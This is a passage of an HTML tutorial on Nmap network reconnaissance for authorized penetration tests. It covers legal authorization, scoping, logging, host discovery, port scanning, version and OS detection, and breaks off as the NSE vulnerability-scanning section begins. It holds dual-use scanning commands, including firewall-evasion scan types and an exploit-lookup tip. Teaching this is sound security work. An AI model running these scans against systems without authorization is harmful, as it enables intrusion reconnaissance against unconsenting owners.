          <li><a href="#appendix-a">A — Nmap Port States Reference</a></li>
          <li><a href="#appendix-b">B — Well-Known Ports &amp; Their Services</a></li>
          <li><a href="#appendix-c">C — NSE Script Categories</a></li>
          <li><a href="#appendix-d">D — Glossary of Terms</a></li>
        </ul>
      </div>

      <div class="toc-part">
        <div class="toc-part-title"><a href="#tldr">⚡ TL;DR — 5 Flex Commands</a></div>
        <ul class="toc-sections">
          <li><a href="#tldr">In a rush? 5 battle-tested, copy-paste-ready commands</a></li>
        </ul>
      </div>
    </nav>

    <!-- ============ HIGH-LEVEL FLOW DIAGRAM ============ -->
    <div class="flow-diagram">
      <h3>🔁 High-Level Recon Flow — The Algorithm</h3>
      <pre>
START
  │
  ├── <span class="cmd-flag">[0]</span> Got written authorization? ── <span class="cmd-comment">NO</span> ──► <span style="color:var(--accent-red)">STOP. DO NOT PROCEED.</span>
  │         <span class="cmd-flag">YES</span>
  │          ▼
  ├── <span class="cmd-flag">[0]</span> Environment ready? (Kali, root, interface up) ── <span class="cmd-comment">NO</span> ──► Fix setup.
  │         <span class="cmd-flag">YES</span>
  │          ▼
  ├── <span class="cmd-flag">[0]</span> Scope defined? (IPs, exclusions, boundaries) ── <span class="cmd-comment">NO</span> ──► Define scope.
  │         <span class="cmd-flag">YES</span>
  │          ▼
  ├── <span class="cmd-flag">[0]</span> Logging enabled? ── <span class="cmd-comment">NO</span> ──► Set up output directory &amp; naming.
  │         <span class="cmd-flag">YES</span>
  │          ▼
  ├── <span class="cmd-target">[1.1]</span> Host Discovery ──► Who is alive on the network?
  │          ▼
  ├── <span class="cmd-target">[1.2]</span> Port Scan ──► What ports are open on live hosts?
  │          ▼
  │     ┌── Stealth needed? ── <span class="cmd-flag">YES</span> ──► SYN scan (<span class="cmd-flag">-sS</span>)
  │     └── <span class="cmd-comment">NO</span> ──► Connect scan (<span class="cmd-flag">-sT</span>)
  │          ▼
  ├── <span class="cmd-target">[1.3]</span> Service Detection ──► What software/version on each port?
  │          ▼
  ├── <span class="cmd-target">[1.4]</span> OS Detection ──► What operating system is running?
  │          ▼
  ├── <span class="cmd-target">[1.5]</span> Vuln Scan ──► Are these services vulnerable?
  │          ▼
  ├── <span class="cmd-value">[3]</span> Analyze &amp; Interpret ──► What does this data mean?
  │          ▼
  ├── <span class="cmd-value">[4]</span> Report &amp; Document ──► Log everything with WHY you did it.
  │          ▼
  └── <span class="cmd-value">[4.3]</span> Cleanup ──► Archive logs, shred sensitive data.
  │
  END</pre>
    </div>

    <!-- ================================================================ -->
    <!--                    PART 0: PRE-ENGAGEMENT                        -->
    <!-- ================================================================ -->
    <section class="part" id="part-0">
      <div class="part-header">
        <h2><span class="part-num">PART 0</span> Pre-Engagement</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- 0.1 -->
      <details class="section" id="section-0-1">
        <summary><span class="section-num">0.1</span> Authorization &amp; Legal Checklist</summary>
        <div class="section-body">

          <div class="callout danger">
            <strong>⚠️ CRITICAL</strong>
            Never scan a target without explicit, written authorization. Unauthorized scanning is illegal under the Computer Fraud and Abuse Act (CFAA) and equivalent laws worldwide. Ignorance is not a defense.
          </div>

          <div class="block">
            <span class="block-label what">What</span>
            <p>Verify that you have legally binding permission to scan the target network/hosts before doing anything else. This is the single most important step in your entire engagement.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Scanning without authorization is a criminal offense in most jurisdictions. Even a simple <code>-sn</code> ping sweep against a network you don't own can result in legal action. Authorization protects you, your organization, and the target.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>
            <p>Before running a single command, ensure you have:</p>
            <ul class="checklist">
              <li>Written authorization (signed scope document / Rules of Engagement)</li>
              <li>Clearly defined target scope (IP ranges, domains, exclusions)</li>
              <li>Emergency contact information for the target organization</li>
              <li>Defined testing window (dates and times approved for scanning)</li>
              <li>Understanding of what is OUT of scope</li>
              <li>Incident response plan if something goes wrong</li>
              <li>Your own identity and point of contact documented</li>
            </ul>
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I verified authorization before scanning because unauthorized network reconnaissance is a criminal act. I had written permission from [client/org] dated [date], covering IP range [range], within the testing window of [dates]."</p>
          </div>

        </div>
      </details>

      <!-- 0.2 -->
      <details class="section" id="section-0-2">
        <summary><span class="section-num">0.2</span> Environment Setup &amp; Verification</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Confirm your attack machine is properly configured: you're running as root (or with sudo), your network interface is up and has connectivity, and Nmap is installed and functional.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Many Nmap scan types (SYN scan, OS detection, raw packet scans) require root/sudo privileges because they manipulate raw sockets. If your interface is down or misconfigured, your scans will silently fail or produce garbage results. Verify <em>before</em> you scan.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>
            <p>Run these verification commands in order:</p>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># 1. Check your user — should be root or use sudo</span>
<span class="cmd-root">whoami</span>
<span class="cmd-comment"># Expected: root</span>

<span class="cmd-comment"># 2. Verify network interface is up</span>
<span class="cmd-root">ip a</span>
<span class="cmd-comment"># Look for your interface (eth0, wlan0, etc.) → should show UP and have an IP</span>

<span class="cmd-comment"># 3. Test connectivity to target or gateway</span>
<span class="cmd-root">ping</span> <span class="cmd-flag">-c 3</span> <span class="cmd-target">192.168.1.1</span>
<span class="cmd-comment"># Expected: 3 packets transmitted, 3 received, 0% packet loss</span>

<span class="cmd-comment"># 4. Verify Nmap is installed and check version</span>
<span class="cmd-root">nmap</span> <span class="cmd-flag">--version</span>
<span class="cmd-comment"># Expected: Nmap version 7.xx (https://nmap.org)</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label output">Expected Output</span>
            <div class="code-wrapper">
              <pre><span class="cmd-output">$ whoami
root

$ ip a
2: eth0: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 ...
    inet 192.168.1.100/24 brd 192.168.1.255 scope global eth0

$ nmap --version
Nmap version 7.94 ( https://nmap.org )</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I verified root access and network connectivity before scanning to ensure all scan types would function correctly and results would be reliable. Running without root would silently downgrade SYN scans to TCP connect scans, potentially yielding incomplete or inaccurate data."</p>
          </div>

        </div>
      </details>

      <!-- 0.3 -->
      <details class="section" id="section-0-3">
        <summary><span class="section-num">0.3</span> Define Target Scope &amp; Boundaries</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Define exactly which hosts, networks, and IP ranges you are authorized to scan — and explicitly document what is <strong>out of scope</strong>. Create target list files for repeatable scans.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Scope creep is the fastest way to accidentally scan something you shouldn't. A clear scope prevents legal incidents, ensures your scans are focused, and makes your results reproducible. If your scan hits an out-of-scope host, it doesn't matter that it was an "accident."</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>
            <p>Document your scope and create a target list file:</p>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Create a target list file</span>
<span class="cmd-root">cat</span> &lt;&lt; 'EOF' &gt; <span class="cmd-target">targets.txt</span>
<span class="cmd-comment"># In-scope targets — Project: [name] — Date: [date]</span>
192.168.1.0/24
10.0.0.1-50
scanme.nmap.org
EOF

<span class="cmd-comment"># Create an exclusion list (hosts to NEVER scan)</span>
<span class="cmd-root">cat</span> &lt;&lt; 'EOF' &gt; <span class="cmd-target">excludes.txt</span>
<span class="cmd-comment"># Out-of-scope — DO NOT TOUCH</span>
192.168.1.1      <span class="cmd-comment"># production gateway</span>
192.168.1.254    <span class="cmd-comment"># ISP modem</span>
EOF

<span class="cmd-comment"># Use in scans:</span>
<span class="cmd-root">nmap</span> <span class="cmd-flag">-iL</span> <span class="cmd-target">targets.txt</span> <span class="cmd-flag">--excludefile</span> <span class="cmd-target">excludes.txt</span></pre>
            </div>
          </div>

          <div class="callout info">
            <strong>💡 Nmap Target Specification Formats</strong>
            Single IP: <code>192.168.1.1</code> · Range: <code>192.168.1.1-50</code> · CIDR: <code>192.168.1.0/24</code> · Hostname: <code>scanme.nmap.org</code> · From file: <code>-iL targets.txt</code>
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I created explicit target and exclusion lists to ensure all scanning stayed within the authorized scope. Using <code>-iL</code> and <code>--excludefile</code> flags makes scans repeatable and auditable. The exclusion list prevents accidental scanning of critical infrastructure like gateways."</p>
          </div>

        </div>
      </details>

      <!-- 0.4 -->
      <details class="section" id="section-0-4">
        <summary><span class="section-num">0.4</span> Set Up Logging &amp; Documentation Structure</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Create an organized output directory and establish a naming convention for all scan results. Configure Nmap to save output in multiple formats simultaneously.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Professional engagements require documented evidence. If you can't show your work, your findings are worthless. Multiple output formats ensure compatibility: normal output for quick reading, XML for tool import (Metasploit, etc.), and grepable for scripting/parsing.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Create organized project directory</span>
<span class="cmd-root">mkdir -p</span> <span class="cmd-target">~/engagements/project-name/{scans,reports,evidence,notes}</span>
<span class="cmd-root">cd</span> <span class="cmd-target">~/engagements/project-name/scans</span>

<span class="cmd-comment"># Naming convention: [type]-[target]-[date]</span>
<span class="cmd-comment"># Example: discovery-192.168.1.0-20260222</span>

<span class="cmd-comment"># Save in ALL formats at once with -oA (normal + XML + grepable)</span>
<span class="cmd-root">nmap</span> <span class="cmd-flag">-sn</span> <span class="cmd-target">192.168.1.0/24</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">discovery-192.168.1.0-$(date +%Y%m%d)</span>

<span class="cmd-comment"># This creates three files:</span>
<span class="cmd-comment">#   discovery-192.168.1.0-20260222.nmap   (human readable)</span>
<span class="cmd-comment">#   discovery-192.168.1.0-20260222.xml    (import into tools)</span>
<span class="cmd-comment">#   discovery-192.168.1.0-20260222.gnmap  (grepable format)</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Nmap Output Formats</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Flag</th><th>Format</th><th>Use Case</th></tr>
                </thead>
                <tbody>
                  <tr><td><code>-oN file</code></td><td>Normal</td><td>Human-readable, like terminal output</td></tr>
                  <tr><td><code>-oX file</code></td><td>XML</td><td>Import into Metasploit, Nessus, or custom parsers</td></tr>
                  <tr><td><code>-oG file</code></td><td>Grepable</td><td>Quick parsing with grep/awk/cut</td></tr>
                  <tr><td><code>-oA base</code></td><td>All three</td><td>Creates .nmap, .xml, and .gnmap files at once</td></tr>
                  <tr><td><code>-oS file</code></td><td>Script kiddie</td><td>Joke format — never use professionally</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I established a structured output directory and used <code>-oA</code> to capture all scans in three formats simultaneously. This ensures findings are documented for the report (normal), importable into other tools (XML), and parseable for further analysis (grepable). The timestamped naming convention prevents overwriting and creates a clear audit trail."</p>
          </div>

        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--                 PART 1: RECONNAISSANCE FLOW                      -->
    <!-- ================================================================ -->
    <section class="part" id="part-1">
      <div class="part-header">
        <h2><span class="part-num">PART 1</span> Reconnaissance Flow</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- 1.1 -->
      <details class="section" id="section-1-1">
        <summary><span class="section-num">1.1</span> Host Discovery — Who is alive?</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Determine which hosts on the target network are online and responsive before wasting time port scanning dead IPs. This is also called a <strong>ping sweep</strong>.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Scanning all 65,535 ports on every IP in a /24 (256 hosts) without first checking which are alive is wildly inefficient. Host discovery narrows your target list to only live hosts, saving massive time and reducing network noise. It also gives you a map of the network topology.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>
            <p>Nmap uses multiple probe types for host discovery. The default (<code>-sn</code>) sends ICMP echo, TCP SYN to 443, TCP ACK to 80, and ICMP timestamp. On local networks, it uses ARP instead (faster, more reliable).</p>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Basic host discovery (ping sweep) — no port scan</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn</span> <span class="cmd-target">192.168.1.0/24</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">discovery</span>

<span class="cmd-comment"># Breakdown:</span>
<span class="cmd-comment">#   -sn             Ping scan — disable port scan, only check if host is up</span>
<span class="cmd-comment">#   192.168.1.0/24  Target: entire /24 subnet (256 IPs)</span>
<span class="cmd-comment">#   -oA discovery   Save output in all 3 formats</span></pre>
            </div>

            <p style="margin-top:12px; font-size:0.9rem; color:var(--text-secondary);">If ICMP is blocked (common in hardened networks), use these alternatives:</p>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># TCP SYN discovery on common ports (bypasses ICMP block)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn -PS</span><span class="cmd-value">22,80,443,445,3389</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># TCP ACK discovery (may bypass stateless firewalls)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn -PA</span><span class="cmd-value">80,443</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># UDP discovery (DHCP, DNS, SNMP ports)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn -PU</span><span class="cmd-value">53,67,161</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># ARP discovery (local network only — fastest &amp; most reliable)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn -PR</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># Combine multiple methods for maximum coverage</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn -PE -PS</span><span class="cmd-value">22,80,443</span> <span class="cmd-flag">-PA</span><span class="cmd-value">80</span> <span class="cmd-flag">-PU</span><span class="cmd-value">53</span> <span class="cmd-target">192.168.1.0/24</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">discovery-aggressive</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Discovery Probes Reference</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Flag</th><th>Method</th><th>When to Use</th></tr>
                </thead>
                <tbody>
                  <tr><td><code>-sn</code></td><td>Default (ICMP + TCP)</td><td>Starting point for any engagement</td></tr>
                  <tr><td><code>-PE</code></td><td>ICMP Echo</td><td>Standard ping — works on most internal nets</td></tr>
                  <tr><td><code>-PP</code></td><td>ICMP Timestamp</td><td>Alternate ICMP — sometimes not filtered</td></tr>
                  <tr><td><code>-PM</code></td><td>ICMP Address Mask</td><td>Rare, but can bypass some filters</td></tr>
                  <tr><td><code>-PS&lt;ports&gt;</code></td><td>TCP SYN</td><td>When ICMP is blocked; target common open ports</td></tr>
                  <tr><td><code>-PA&lt;ports&gt;</code></td><td>TCP ACK</td><td>Bypasses stateless firewalls</td></tr>
                  <tr><td><code>-PU&lt;ports&gt;</code></td><td>UDP</td><td>Discover hosts running UDP services (DNS, SNMP)</td></tr>
                  <tr><td><code>-PR</code></td><td>ARP</td><td>Local subnets — fastest &amp; most accurate</td></tr>
                  <tr><td><code>-Pn</code></td><td>Skip discovery</td><td>Assume host is up — scan even if ping fails</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label output">Expected Output</span>
            <div class="code-wrapper">
              <pre><span class="cmd-output">Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 192.168.1.1
Host is up (0.0023s latency).
MAC Address: AA:BB:CC:DD:EE:01 (Cisco Systems)

Nmap scan report for 192.168.1.50
Host is up (0.0041s latency).
MAC Address: AA:BB:CC:DD:EE:02 (Dell)

Nmap scan report for 192.168.1.100
Host is up (0.00012s latency).

Nmap done: 256 IP addresses (3 hosts up) scanned in 2.84 seconds</span></pre>
            </div>
          </div>

          <div class="callout warning">
            <strong>⚠️ Watch For</strong>
            If zero hosts show up on a network you know is active, ICMP is likely being blocked. Switch to TCP/ARP discovery (<code>-PS</code>/<code>-PR</code>). If scanning remotely, use <code>-Pn</code> to skip discovery and go straight to port scanning (slower but reliable).
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I performed host discovery first to identify live hosts within the authorized scope. Scanning all 65,535 ports on every IP without first determining which hosts are alive would be inefficient and generate unnecessary traffic. The <code>-sn</code> flag disables port scanning and only checks for host presence, minimizing network impact."</p>
          </div>

        </div>
      </details>

      <!-- 1.2 -->
      <details class="section" id="section-1-2">
        <summary><span class="section-num">1.2</span> Port Scanning — What doors are open?</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Determine which TCP and UDP ports are open on each live host. Open ports reveal running services — each one is a potential attack surface.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Every open port is a doorway into the system. A web server on port 80, SSH on port 22, or a database on port 3306 — each represents a service that could be misconfigured, outdated, or vulnerable. Port scanning is the foundation of enumeration.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>
            <p>Choose your scan type based on the engagement requirements: stealth, speed, or thoroughness.</p>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># SYN scan (default, stealthy, fast) — requires root</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">syn-scan</span>

<span class="cmd-comment"># Breakdown:</span>
<span class="cmd-comment">#   -sS   SYN (half-open) scan — sends SYN, waits for SYN/ACK</span>
<span class="cmd-comment">#         If received → port open, send RST (never complete handshake)</span>
<span class="cmd-comment">#         Result: stealthier because no full TCP connection is logged</span></pre>
            </div>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Connect scan (no root needed, noisier)</span>
<span class="cmd-root">nmap</span> <span class="cmd-flag">-sT</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">connect-scan</span>

<span class="cmd-comment"># Breakdown:</span>
<span class="cmd-comment">#   -sT   TCP connect scan — completes full 3-way handshake</span>
<span class="cmd-comment">#         Visible in logs, but works without root/sudo</span></pre>
            </div>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># UDP scan (slow but essential — many services use UDP)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sU</span> <span class="cmd-flag">--top-ports</span> <span class="cmd-value">20</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">udp-scan</span>

<span class="cmd-comment"># Breakdown:</span>
<span class="cmd-comment">#   -sU            UDP scan (no handshake — relies on ICMP responses)</span>
<span class="cmd-comment">#   --top-ports 20 Only scan the 20 most common UDP ports (DNS, SNMP, DHCP...)</span>
<span class="cmd-comment">#   UDP is SLOW — always limit port range unless you have time</span></pre>
            </div>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Scan specific ports</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -p</span> <span class="cmd-value">22,80,443,445,3389,8080</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Scan ALL ports (1-65535)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -p-</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">full-port-scan</span>

<span class="cmd-comment"># Scan top 1000 ports (Nmap default)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --top-ports</span> <span class="cmd-value">1000</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Combined TCP + UDP scan</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sU --top-ports</span> <span class="cmd-value">100</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">combined-scan</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Scan Type Comparison</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Flag</th><th>Type</th><th>Root?</th><th>Speed</th><th>Stealth</th><th>Use When</th></tr>
                </thead>
                <tbody>
                  <tr><td><code>-sS</code></td><td>SYN (half-open)</td><td>Yes</td><td>Fast</td><td>High</td><td>Default choice — fast &amp; stealthy</td></tr>
                  <tr><td><code>-sT</code></td><td>TCP Connect</td><td>No</td><td>Medium</td><td>Low</td><td>When you don't have root</td></tr>
                  <tr><td><code>-sU</code></td><td>UDP</td><td>Yes</td><td>Slow</td><td>Medium</td><td>Finding DNS, SNMP, DHCP services</td></tr>
                  <tr><td><code>-sA</code></td><td>ACK</td><td>Yes</td><td>Fast</td><td>Medium</td><td>Mapping firewall rules</td></tr>
                  <tr><td><code>-sF</code></td><td>FIN</td><td>Yes</td><td>Fast</td><td>High</td><td>Evading basic firewalls</td></tr>
                  <tr><td><code>-sX</code></td><td>Xmas</td><td>Yes</td><td>Fast</td><td>High</td><td>Evading basic firewalls</td></tr>
                  <tr><td><code>-sN</code></td><td>Null</td><td>Yes</td><td>Fast</td><td>High</td><td>Evading basic firewalls</td></tr>
                  <tr><td><code>-sW</code></td><td>Window</td><td>Yes</td><td>Fast</td><td>Medium</td><td>Distinguish open/closed on some OSes</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label output">Expected Output</span>
            <div class="code-wrapper">
              <pre><span class="cmd-output">PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
443/tcp  open  https
3306/tcp open  mysql
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 1.43 seconds</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I used a SYN scan (<code>-sS</code>) as the primary port scan because it's the fastest and most reliable method, and it doesn't complete TCP connections — reducing the chance of being logged by the target. I followed up with a targeted UDP scan on the top 20 ports because critical services like DNS (53), SNMP (161), and DHCP (67/68) only run on UDP."</p>
          </div>

        </div>
      </details>

      <!-- 1.3 -->
      <details class="section" id="section-1-3">
        <summary><span class="section-num">1.3</span> Service &amp; Version Detection — What's behind those doors?</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Identify the exact software and version running on each open port. Knowing that port 80 is "open" is useful; knowing it's running <strong>Apache 2.4.49</strong> (which has a path traversal CVE) is <em>actionable</em>.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>Different versions of the same software have different vulnerabilities. Apache 2.4.49 is exploitable (CVE-2021-41773). Apache 2.4.54 is patched. Without version detection, you can't prioritize targets or identify known vulnerabilities. This step transforms open ports into real intelligence.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Service &amp; version detection on all open ports</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">version-scan</span>

<span class="cmd-comment"># Breakdown:</span>
<span class="cmd-comment">#   -sV   Probe open ports to determine service/version info</span>
<span class="cmd-comment">#         Sends service-specific probes and matches responses</span>
<span class="cmd-comment">#         against nmap-service-probes database</span>

<span class="cmd-comment"># Increase intensity for stubborn services (0-9, default: 7)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --version-intensity</span> <span class="cmd-value">9</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Light version scan (faster, less accurate)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --version-light</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Combined: SYN scan + version detection + all ports</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sV -p-</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">full-version-scan</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label output">Expected Output</span>
            <div class="code-wrapper">
              <pre><span class="cmd-output">PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http     Apache httpd 2.4.52 ((Ubuntu))
443/tcp  open  ssl/http nginx 1.18.0 (Ubuntu)
3306/tcp open  mysql    MySQL 8.0.32-0ubuntu0.22.04.2
8080/tcp open  http     Apache Tomcat 9.0.68

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel</span></pre>
            </div>
          </div>

          <div class="callout info">
            <strong>💡 Pro Tip</strong>
            Once you have version info, immediately search for CVEs: <code>searchsploit Apache 2.4.52</code> or check <a href="https://www.exploit-db.com" target="_blank">exploit-db.com</a> and <a href="https://nvd.nist.gov" target="_blank">nvd.nist.gov</a>.
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I ran service version detection (<code>-sV</code>) to identify exact software versions on each open port. This is required to cross-reference against CVE databases and determine if any running services have known vulnerabilities. Without version information, vulnerability assessment is guesswork."</p>
          </div>

        </div>
      </details>

      <!-- 1.4 -->
      <details class="section" id="section-1-4">
        <summary><span class="section-num">1.4</span> OS Detection — What machines are these?</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Determine the operating system running on each target host based on TCP/IP stack fingerprinting. Nmap analyzes subtle differences in how different OSes implement TCP/IP protocols.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
            <p>The OS determines which exploits, privilege escalation techniques, and post-exploitation tools are applicable. A Windows Server 2012 vs Ubuntu 22.04 vs a Cisco IOS device — each requires an entirely different approach. OS detection also helps identify misconfigurations (e.g., a Windows machine on a Linux-only network).</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># OS detection — requires root and at least 1 open + 1 closed port</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-O</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">os-detect</span>

<span class="cmd-comment"># Breakdown:</span>
<span class="cmd-comment">#   -O   Enable OS detection (TCP/IP fingerprinting)</span>
<span class="cmd-comment">#        Sends specially crafted packets and compares responses</span>
<span class="cmd-comment">#        to nmap-os-db database (thousands of fingerprints)</span>

<span class="cmd-comment"># More aggressive guessing when detection is uncertain</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-O --osscan-guess</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Limit OS detection attempts (faster, give up on hard targets)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-O --max-os-tries</span> <span class="cmd-value">1</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># The ultimate recon combo: SYN + Version + OS + Default Scripts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sV -O -sC</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">full-recon</span>
<span class="cmd-comment"># Shorthand for the above:</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-A</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">aggressive-scan</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label output">Expected Output</span>
            <div class="code-wrapper">
              <pre><span class="cmd-output">OS detection performed. Please report any incorrect results at https://nmap.org/submit/
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.4 - 5.15
Network Distance: 1 hop

Aggressive OS guesses: Linux 5.4 (97%), Linux 5.15 (94%), Linux 5.10 (92%)</span></pre>
            </div>
          </div>

          <div class="callout warning">
            <strong>⚠️ Limitations</strong>
            OS detection needs at least one open port and one closed port to work reliably. If all ports are filtered, detection may fail. Use <code>--osscan-guess</code> to get a best-effort result. Also note: VMs and containers may fingerprint differently than bare metal.
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I performed OS detection (<code>-O</code>) to determine the target's operating system, which directly impacts which vulnerabilities, exploits, and post-exploitation tools are relevant. This information is essential for accurate risk assessment and for guiding the next stages of the engagement."</p>
          </div>

        </div>
      </details>

      <!-- 1.5 -->
      <details class="section" id="section-1-5">
        <summary><span class="section-num">1.5</span> NSE Vulnerability Scanning — Are those doors weak?</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Use Nmap's Scripting Engine (NSE) to run vulnerability checks, brute-force tests, and advanced enumeration against discovered services. NSE transforms Nmap from a port scanner into a vulnerability scanner.</p>
          </div>

          <div class="block">
            <span class="block-label why">Why</span>
